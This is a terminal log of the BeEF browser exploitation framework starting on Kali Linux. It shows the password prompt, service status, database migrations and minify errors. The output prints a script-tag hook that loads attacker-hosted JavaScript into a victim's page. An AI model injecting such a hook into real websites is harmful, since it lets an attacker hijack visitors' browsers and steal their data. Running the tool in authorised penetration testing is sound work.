 $ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Tue 2024-12-03 22:11:18 CST; 5s ago
Invocation: dfda8dc42e5241b2bace0973f202a223
Main PID: 31509 (ruby)
Tasks: 3 (limit: 2224)
Memory: 92.4M (peak: 92.7M)
CPU: 1.662s
CGroup: /system.slice/beef-xss.service
└─31509 ruby /usr/share/beef-xss/beef
Dec 03 22:11:20 kali beef[31509]: == 24 CreateAutoloader: migrated (0.0007s) ====================================
Dec 03 22:11:20 kali beef[31509]: == 25 CreateXssraysScan: migrating ============================================
Dec 03 22:11:20 kali beef[31509]: -- create_table(:xssraysscans)
Dec 03 22:11:20 kali beef[31509]:    -> 0.0007s
Dec 03 22:11:20 kali beef[31509]: == 25 CreateXssraysScan: migrated (0.0008s) ===================================
Dec 03 22:11:20 kali beef[31509]: [22:11:20][*] BeEF is loading. Wait a few seconds...
Dec 03 22:11:20 kali beef[31509]: [22:11:20][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript fi…on: harmony
Dec 03 22:11:20 kali beef[31509]: [22:11:20]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Dec 03 22:11:20 kali beef[31509]: [22:11:20][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript fi…on: harmony
Dec 03 22:11:20 kali beef[31509]: [22:11:20]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...